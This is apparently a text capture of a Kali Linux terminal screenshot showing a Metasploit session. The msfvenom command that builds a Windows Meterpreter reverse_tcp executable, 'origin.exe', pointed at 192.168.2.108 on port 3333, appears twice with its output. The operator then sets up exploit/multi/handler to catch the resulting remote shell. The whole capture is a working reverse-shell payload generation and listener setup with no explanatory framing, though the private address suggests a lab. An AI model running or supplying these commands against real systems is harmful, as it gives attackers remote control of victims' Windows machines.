 root@kali: ~
root@kali: ~
:::::::+:
Metasploit
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.108 LPORT=3333 -f exe -o origin.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.108 LPORT=3333 -f exe -o origin.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: origin.exe
msf5 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.108 LPORT=3333 -f exe -o origin.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.108 LPORT=3333 -f exe -o origin.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: origin.exe
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.2.108
LHOST => 192.168.2.108
msf5 exploit(multi/handler) > set LPORT 3333
LPORT => 3333